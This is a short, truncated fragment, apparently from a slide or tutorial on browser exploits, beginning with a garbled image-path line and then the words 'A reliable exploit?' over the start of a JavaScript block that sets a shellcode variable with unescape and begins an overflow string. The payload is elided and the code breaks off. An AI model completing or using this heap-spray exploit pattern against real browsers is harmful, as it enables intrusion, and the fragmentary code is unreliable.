 A reliable exploit? <SCRIPT language="text/javascript"> shellcode = unescape("%u 4343%. . . "); overflow-string =